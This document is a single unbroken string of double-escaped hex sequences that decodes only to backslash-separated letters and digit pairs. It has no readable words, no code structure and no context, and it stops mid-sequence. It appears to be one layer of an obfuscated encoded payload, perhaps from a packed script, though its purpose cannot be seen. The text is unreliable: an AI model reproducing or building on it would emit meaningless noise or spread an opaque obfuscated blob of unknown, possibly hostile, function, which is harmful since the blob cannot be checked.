c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5